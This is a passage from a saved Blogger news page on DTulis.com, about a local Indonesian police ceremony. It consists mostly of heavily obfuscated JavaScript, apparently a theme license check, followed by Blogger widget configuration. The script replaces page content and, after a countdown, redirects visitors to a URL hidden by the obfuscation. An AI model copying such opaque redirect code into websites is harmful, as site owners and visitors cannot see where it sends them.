_0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6D6MQCEbEYn051llciudyWIb-Hkg:1768975670975';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4601486868129901130','//www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html','4601486868129901130');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4601486868129901130', 'title': 'DTulis.com', 'url': 'https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html', 'canonicalUrl': 'https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html', 'homepageUrl': 'https://www.dtulis.com/', 'searchUrl': 'https://www.dtulis.com/search', 'canonicalHomepageUrl': 'https://www.dtulis.com/', 'blogspotFaviconUrl': 'https://www.dtulis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DTulis.com - Atom\x22 href\x3d\x22https://www.dtulis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DTulis.com - RSS\x22 href\x3d\x22https://www.dtulis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DTulis.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4601486868129901130/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DTulis.com - Atom\x22 href\x3d\x22https://www.dtulis.com/feeds/4074543019284969239/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5626823534088458', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Berita Terbaru', 'pageType': 'item', 'postId': '4074543019284969239', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/s72-c/IMG-20220604-WA0024.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/s320/IMG-20220604-WA0024.jpg', 'pageName': 'Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76', 'pageTitle': 'DTulis.com: Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76', 'description': 'Berita NTB, Nasional, Internasional, Pariwisata, Sport, Kesehatan, Teknologi, Ekonomi dan Bisnis, Pemprov NTB, Hukum dan Kriminal, Informasi Terbaru', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/s320/IMG-20220604-WA0024.jpg', 'url': 'https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4074543019284969239}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'DTulis.com (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Kategori Berita', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Ragam Berita', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': 'Berita Daerah', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Nasional', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Bencana dan Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4074543019284969239', 'title': 'Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/s320/IMG-20220604-WA0024.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekonomi dan Bisnis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': '\xa0 Pemprov NTB', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Trending News', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss', 'id': 580658255984486629}, {'title': 'Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 ', 'id': 7460139161936468564}, {'title': 'Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK', 'id': 1505892347956471052}, {'title': 'Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton', 'id': 4750734483216814834}, {'title': 'Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi', 'id': 386591998621866157}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML22'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image14'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML18'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML2'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Hukum', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Teknologi', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'DTulis.com', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Tentang Kami', 'type': 'HTML', 'sectionId': 'footer3', 'id': 'HTML13'}, {'title': 'Alamat Redaksi', 'type': 'HTML', 'sectionId': 'footer4', 'id': 'HTML14'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 